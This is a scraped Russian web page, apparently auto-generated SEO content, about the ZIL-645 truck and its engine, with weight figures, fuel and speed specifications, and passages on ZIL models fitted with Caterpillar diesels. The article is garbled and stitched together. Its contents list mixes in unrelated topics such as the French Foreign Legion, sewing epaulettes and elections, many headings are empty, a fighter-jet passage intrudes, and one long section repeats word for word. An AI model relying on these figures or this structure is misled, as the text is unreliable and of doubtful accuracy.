

--- FILE ---
content_type: text/html
request_url: https://vipdossier.ru/zil-645/
body_size: 37897
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Зил 645: технические характеристики, дизель, фото</title>
	<meta name="description" content="Двигатель Д-245 ММЗ предназначен для переоборудования автомобилей ЗИЛ-130, ЗИЛ-131. Данная модель двигателя оснащена; генератором, масленым фильтром, насосом" />
	<link rel="canonical" href="https://vipdossier.ru/zil-645/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Зил 645: технические характеристики, дизель, фото" />
	<meta property="og:description" content="Двигатель Д-245 ММЗ предназначен для переоборудования автомобилей ЗИЛ-130, ЗИЛ-131. Данная модель двигателя оснащена; генератором, масленым фильтром, насосом" />
	<meta property="og:url" content="https://vipdossier.ru/zil-645/" />
	<meta property="og:site_name" content="vipdossier.ru" />
	<meta property="article:published_time" content="2021-05-22T00:00:00+00:00" />
	<meta property="og:image" content="https://vipdossier.ru/wp-content/uploads/9/4/3/9430a8348452e08f88f9129cb21d884a.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://vipdossier.ru/#website","url":"https://vipdossier.ru/","name":"vipdossier.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043e\u0440\u0443\u0436\u0438\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vipdossier.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://vipdossier.ru/zil-645/#primaryimage","inLanguage":"ru-RU","url":"https://vipdossier.ru/wp-content/uploads/9/4/3/9430a8348452e08f88f9129cb21d884a.jpeg","contentUrl":"https://vipdossier.ru/wp-content/uploads/9/4/3/9430a8348452e08f88f9129cb21d884a.jpeg","width":491,"height":320},{"@type":"WebPage","@id":"https://vipdossier.ru/zil-645/#webpage","url":"https://vipdossier.ru/zil-645/","name":"\u0417\u0438\u043b 645: \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438, \u0434\u0438\u0437\u0435\u043b\u044c, \u0444\u043e\u0442\u043e","isPartOf":{"@id":"https://vipdossier.ru/#website"},"primaryImageOfPage":{"@id":"https://vipdossier.ru/zil-645/#primaryimage"},"datePublished":"2021-05-22T00:00:00+00:00","dateModified":"2021-05-22T00:00:00+00:00","author":{"@id":"https://vipdossier.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0414\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c \u0414-245 \u041c\u041c\u0417 \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0438\u044f \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0417\u0418\u041b-130, \u0417\u0418\u041b-131. \u0414\u0430\u043d\u043d\u0430\u044f \u043c\u043e\u0434\u0435\u043b\u044c \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044f \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0430; \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c, \u043c\u0430\u0441\u043b\u0435\u043d\u044b\u043c \u0444\u0438\u043b\u044c\u0442\u0440\u043e\u043c, \u043d\u0430\u0441\u043e\u0441\u043e\u043c","breadcrumb":{"@id":"https://vipdossier.ru/zil-645/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vipdossier.ru/zil-645/"]}]},{"@type":"BreadcrumbList","@id":"https://vipdossier.ru/zil-645/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vipdossier.ru/"},{"@type":"ListItem","position":2,"name":"\u0414\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c \u0437\u0438\u043b 645"}]},{"@type":"Person","@id":"https://vipdossier.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://vipdossier.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://vipdossier.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://vipdossier.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>vipdossier<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об оружии</div>
															</div>
						
						<form action="https://vipdossier.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Двигатель зил 645</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Двигатель зил 645</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Порядок принятия и оформления тактического решения</a></li><li><a href='#i-2'>Двигатель — агрегат, приводящий автомобиль в движение</a></li><li><a href='#i-3'>Французский Иностранный легион</a></li><li><a href='#i-4'>Весовые параметры отдельных узлов и механизмов автомобиля</a></li><li><a href='#i-5'>Невиданное разнообразие</a></li><li><a href='#i-6'>См. также</a></li><li><a href='#i-7'>Когда появятся новые машины?</a></li><li><a href='#i-8'>Экстерьер</a></li><li><a href='#i-9'>Пользовательские ссылки</a></li><li><a href='#i-10'>Особенности</a></li><li><a href='#-43'>ИЖ-43К</a></li><li><a href='#i-11'>Как пришить погоны на китель: пошаговая инструкция</a></li><li><a href='#i-12'>Подвижная автомобильная ремонтная мастерская</a></li><li><a href='#i-13'>Невиданное разнообразие</a></li><li><a href='#_-6303'>История создания МАЗ-6303</a></li><li><a href='#i-14'>История двигателя</a></li><li><a href='#-4331'>ЗИЛ-4331</a></li><li><a href='#_8212'>Завоевания &#8212; арабов.</a></li><li><a href='#___130_VESKO-TRANSRU'>Где Находится Номер Рамы Зил 130 ~ VESKO-TRANS.RU</a><ul><li><a href='#__130'>Обзор ЗИЛ — 130</a></li></ul></li><li><a href='#-64'>БА-64 – бронированный «Иван-Виллис»</a></li><li><a href='#_-4331'>Грузовик ЗиЛ-4331 высокой проходимости</a></li><li><a href='#i-15'>Основные виды поломок и неисправностей</a></li><li><a href='#i-16'>Полётная палуба</a></li><li><a href='#i-17'>Кабина и оснащение</a></li><li><a href='#i-18'>Исправления[править | править код]</a></li><li><a href='#i-19'>Основные параметры</a></li><li><a href='#i-20'>Типичные неполадки и проблемы</a><ul><li><a href='#i-21'>Ремонт поршневой группы</a></li><li><a href='#i-22'>Отказ топливного насоса</a></li><li><a href='#i-23'>Перегрев/переохлаждение</a></li></ul></li><li><a href='#i-24'>последний армейский грузовик ЗИЛ</a><ul><li><ul><li><a href='#-131'> ЗИЛ-131: прощай, пенсия</a></li></ul></li></ul></li><li><a href='#i-25'>Кольца</a></li><li><a href='#_-133'>Кабина автомобиля ЗИЛ-133ГЯ</a></li><li><a href='#i-26'>Когда хотя бы один из этих самолетов поднимается в воздух, противовоздушная оборона стран НАТО замирает у экранов локаторов в тревожном внимании…</a></li><li><a href='#i-27'>Ссылки на сайт</a></li><li><a href='#i-28'>Выборы [ править ]</a></li><li><a href='#_1_1_1'>Сообщений 1 страница 1 из 1</a></li><li><a href='#i-29'>Подводим итоги</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Порядок принятия и оформления тактического решения</span></h2>
<h2><span id="i-2">Двигатель — агрегат, приводящий автомобиль в движение</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/gaz-69-tehniceskie-harakteristiki/' class='title'>Двигатель газ 69 легенда 50-60-х</a>

</div><h2><span id="i-3">Французский Иностранный легион</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/gaz-53-dvigatel/' class='title'>Двигатель газ 53</a>

</div><h2><span id="i-4">Весовые параметры отдельных узлов и механизмов автомобиля</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/dvigatel-gaz-52-tehniceskie-harakteristiki/' class='title'>Газ-52: технические характеристики. двигатель газ-52</a>

</div><p>Каждая система ЗИЛ-4331 имеет довольно внушительный вес:</p>
<ul>
<li>полностью укомплектованное колесо (диск, камера, шина) – 93 кг;</li>
<li>платформа (без расширительных опор и других механизмов) – 860 кг;</li>
<li>вес радиатора (без хладагента) – 20 кг;</li>
<li>дополнительная рессора из листовой стали – 27 кг;</li>
<li>рессора задней части платформы – 75 кг;</li>
<li>рессора передней части платформы – 60 кг;</li>
<li>карданный вал – 59 кг;</li>
<li>ведущий мост (без колес) – 290 кг;</li>
<li>мост задний (без установленных на нем колес) – 520 кг;</li>
<li>вес силовой установки – 720 кг;</li>
<li>вес силовой установки со всем дополнительным оборудованием – 960 кг;</li>
<li>КПП – 200 кг;</li>
<li>вес водительской кабины вместе с креслами и остальным наполнением – 550 кг;</li>
<li>рамная конструкция (вместе с буфером) – 540 кг.</li>
</ul>
<h2><span id="i-5">Невиданное разнообразие</span></h2>
<p>В модельный ряд «Новотрака» включили автомобиль-тягач повышенной проходимости ЗИЛ-131Н4 (6х6), оборудованный дизелем Cat 3114. С этим мотором машина развивала максимальную скорость 80 км/ч, расходуя при этом 25 л топлива на 100 км пути (при скорости 60 км/ч). Масса снаряжённого автомобиля – 6705 кг, полезная нагрузка – 5 т (по бездорожью – 3,75 т). Модель могла быть оборудована ремонтной мастерской, буровой установкой, цистерной, фургоном и др. Один из полноприводных вездеходов ЗИЛ-131Н4 с двигателем Cat 3114 отправили заказчику в Северную Америку.</p>
<p>Продуктовая линейка, в которой применялись дизельные двигатели Cat 3116, оказалась довольно разнообразной. В неё входили двухосные машины (ЗИЛ-4421, ЗИЛ-4423) со 185-сильным двигателем, двух- (ЗИЛ-4423) и трёхосные грузовики с увеличенной до 200 л.с. мощностью. ЗИЛы с этими моторами изготовляли в вариантах седельных тягачей для работы в составе автопоездов и длиннобазных шасси для установки различных кузовов ёмкостью до 30 кубов. С 1995 года клиенты могли остановить свой выбор и на самой мощной модификации двигателя Cat 3116 ТА (250 л.с.).</p>
<p>Именно такой двигатель оказался в подкапотном пространстве седельного тягача ЗИЛ-54236A, предназначенного для работы на местных и ближнемагистральных перевозках. Партию подобных машин в количестве 100 единиц заказало у СП правительство Москвы, являвшееся владельцем контрольного пакета акций АМО ЗИЛ. На указанные тягачи устанавливали двухдисковое сцепление Lipe, механическую 9-ступенчатую коробку передач Eaton, карданный вал изготовила и поставила компания Spicer. Ещё одной особенностью машины стало то, что она комплектовалась новым, так называемым тяжёлым ведущим мостом, выдерживавшим 11,5-тонную нагрузку, и впервые на машине ЗИЛ была установлена АБС тормозов калужского производства.</p>
<p>Тягач имел колёсную базу 5600 мм. Его снаряжённая масса составила 5610 кг, нагрузка на седельно-сцепное устройство – 8,1 т, максимальная скорость движения автопоезда с нагрузкой – 85 км/ч. Полная масса автопоезда достигала 25–30 т (в зависимости от передаточного числа главной пары, которое равнялось 4,62 или 5,29). Тягач снабдили парой топливных баков объёмом по 300 л каждый, а также интегрированным спальным отсеком повышенной комфортности, имевшим два спальных места, улучшенные отделку и оснащение. Объёмные аэродинамические обтекатели обеспечивали экономию топлива при движении на высоких скоростях.</p>
<p>Двухсотсильными Cat 3116 могли комплектоваться трёхосные модели: шасси ЗИЛ-133Д4, седельные тягачи ЗИЛ-133ВЯ, ЗИЛ-13309А, ЗИЛ-13312А, бортовые грузовики ЗИЛ-13303А, ЗИЛ-13314А. Их оборудовали короткой кабиной или удлинённым вариантом cо спальным отсеком. Колёсная база автомобилей – 3800+1400 мм и 4610+1400 мм. Впрочем, все эти модели по желанию клиентов могли оснащаться и мотором Cat 3116 мощностью 185 л.с. Шасси были приспособлены для монтажа термоизолирующих или мебельных кузовов, а также специализированных кузовов типа «передвижной офис», «автолавка» и пр. полезным объёмом до 30 кубометров.</p>
<h2><span id="i-6">См. также</span></h2>
<h2><span id="i-7">Когда появятся новые машины?</span></h2>
<p>Когда же появятся самолеты нового класса? По прогнозам экспертов, тестовые испытания таких машин возможны в пределах ближайших 10 лет, запуск в производство реален в течение 20. Есть версия, что первый <a href='/istrebitel-6-pokolenia/'>истребитель 6 поколения</a> построят американцы. Тому способствует прежде всего колоссальный военный бюджет США, в разы превосходящий тот, который есть в распоряжении у России и Китая, даже если их суммировать. Также у США есть завидный, по мнению многих экспертов, технологический потенциал.</p>
<p>Хотя, как отмечают некоторые специалисты, не все у американцев настолько позитивно. В частности, многие эксперты критикуют существующие передовые разработки из США &#8212; тот же F-22, а также перспективный F-35 (который, к слову, не относится к 5 поколению, что может косвенно подтвердить отсутствие заинтересованности конструкторов в выходу на 6 уровень).</p>
<h2><span id="i-8">Экстерьер</span></h2>
<p>Внешнее оформление автомобиля по своей форме напоминает прямоугольник. Во фронтальной части имеется высоко размещенная оригинальная решетка радиатора. По бокам расположены резко отделенные от всего корпуса брызговики. Колеса посажены глубоко, а бампер, изготовленный из прочного металла, выступает вперед.</p>
<p>Конструкция этого элемента охватывала большую часть кабины, служа защитой от случайных повреждений. Само рабочее место обладает угловатой конфигурацией. Грузовик 645-ЗИЛ получил самосвальный отдел, позволяющий транспортировать различные сыпучие грузы. Также имелась возможность перевозки бетона, древесины, металлоконструкций.</p>
<p>
<img alt="" src="/wp-content/uploads/8/e/9/8e9d1190224392da951eb34c6dfdc35c.jpeg" /></p>
<h2><span id="i-9">Пользовательские ссылки</span></h2>
<h2><span id="i-10">Особенности</span></h2>
<p>Автомобиль ЗИЛ 645, технические характеристики которого зависят от модификации, обладает показателем грузоподъемности от шести до восьми тонн. В среднем снаряженный вес грузовика составляет пять с половиной тысяч килограмм. Колесная формула соблюдается в режиме 4*2.</p>
<p>Ориентировочный расход горючего при полной нагрузке и скорости 60 км/ч варьируется в пределах 18,5 литра на сто километров пути. Максимальный скоростной порог – 95 км/ч при одиночном движении или на 10 километров меньше в составе автопоезда. Вместимость резервуара для топлива – 170 литров. Тормозная дистанция составляет 25 метров при полном снаряжении. Шины грузового авто оснащены вездеходным протектором, что облегчает передвижение по неустойчивым и сложным грунтам.</p>
<h2><span id="-43">ИЖ-43К</span></h2>
<h2><span id="i-11">Как пришить погоны на китель: пошаговая инструкция</span></h2>
<h2>0</h2>
<h2><span id="i-12">Подвижная автомобильная ремонтная мастерская</span></h2>
<h2><span id="i-13">Невиданное разнообразие</span></h2>
<p>В модельный ряд «Новотрака» включили автомобиль-тягач повышенной проходимости ЗИЛ-131Н4 (6х6), оборудованный дизелем Cat 3114. С этим мотором машина развивала максимальную скорость 80 км/ч, расходуя при этом 25 л топлива на 100 км пути (при скорости 60 км/ч). Масса снаряжённого автомобиля – 6705 кг, полезная нагрузка – 5 т (по бездорожью – 3,75 т). Модель могла быть оборудована ремонтной мастерской, буровой установкой, цистерной, фургоном и др. Один из полноприводных вездеходов ЗИЛ-131Н4 с двигателем Cat 3114 отправили заказчику в Северную Америку.</p>
<p>Продуктовая линейка, в которой применялись дизельные двигатели Cat 3116, оказалась довольно разнообразной. В неё входили двухосные машины (ЗИЛ-4421, ЗИЛ-4423) со 185-сильным двигателем, двух- (ЗИЛ-4423) и трёхосные грузовики с увеличенной до 200 л.с. мощностью. ЗИЛы с этими моторами изготовляли в вариантах седельных тягачей для работы в составе автопоездов и длиннобазных шасси для установки различных кузовов ёмкостью до 30 кубов. С 1995 года клиенты могли остановить свой выбор и на самой мощной модификации двигателя Cat 3116 ТА (250 л.с.).</p>
<p>Именно такой двигатель оказался в подкапотном пространстве седельного тягача ЗИЛ-54236A, предназначенного для работы на местных и ближнемагистральных перевозках. Партию подобных машин в количестве 100 единиц заказало у СП правительство Москвы, являвшееся владельцем контрольного пакета акций АМО ЗИЛ. На указанные тягачи устанавливали двухдисковое сцепление Lipe, механическую 9-ступенчатую коробку передач Eaton, карданный вал изготовила и поставила компания Spicer. Ещё одной особенностью машины стало то, что она комплектовалась новым, так называемым тяжёлым ведущим мостом, выдерживавшим 11,5-тонную нагрузку, и впервые на машине ЗИЛ была установлена АБС тормозов калужского производства.</p>
<p>Тягач имел колёсную базу 5600 мм. Его снаряжённая масса составила 5610 кг, нагрузка на седельно-сцепное устройство – 8,1 т, максимальная скорость движения автопоезда с нагрузкой – 85 км/ч. Полная масса автопоезда достигала 25–30 т (в зависимости от передаточного числа главной пары, которое равнялось 4,62 или 5,29). Тягач снабдили парой топливных баков объёмом по 300 л каждый, а также интегрированным спальным отсеком повышенной комфортности, имевшим два спальных места, улучшенные отделку и оснащение. Объёмные аэродинамические обтекатели обеспечивали экономию топлива при движении на высоких скоростях.</p>
